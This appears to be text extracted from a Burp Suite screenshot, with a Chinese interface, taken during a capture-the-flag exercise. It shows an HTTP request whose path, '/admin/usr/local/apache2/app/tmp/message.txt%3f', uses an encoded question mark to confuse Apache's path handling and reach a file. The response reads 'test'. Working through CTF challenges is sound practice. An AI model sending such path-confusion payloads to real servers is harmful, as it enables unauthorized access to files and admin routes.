 美化 Raw Hex \n
1 GET /admin/usr/local/apache2/app/tmp/message.txt%3f HTTP/1.1
2 Host: ihdu.hgame.vidar.club:40875
3 User-Agent: L1nk/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 20 Jan 2025 03:07:19 GMT
10 If-None-Match: "66a-62c1a8eee07c0"
11 Priority: u=0, i
12
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 test
选择 47 (0x2f)
选中文本
/admin/usr/local/apache2/app/tmp/messa
ge.txt%3f
解码: URL编码
/admin/usr/local/apache2/app/tmp/messa
ge.txt?
取消 应用变更
请求属性 2
请求查询参数 0